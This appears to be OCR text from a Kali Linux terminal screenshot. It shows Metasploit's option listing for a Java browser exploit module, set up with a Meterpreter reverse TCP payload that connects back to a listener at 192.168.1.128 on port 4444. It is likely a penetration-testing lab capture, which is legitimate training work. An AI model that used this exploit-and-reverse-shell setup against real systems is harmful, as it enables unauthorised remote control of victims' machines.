 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/browser/java_jre17_provider_skeleton) > show options
Module options (exploit/multi/browser/java_jre17_provider_skeleton):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. Th
is must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randoml
y generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)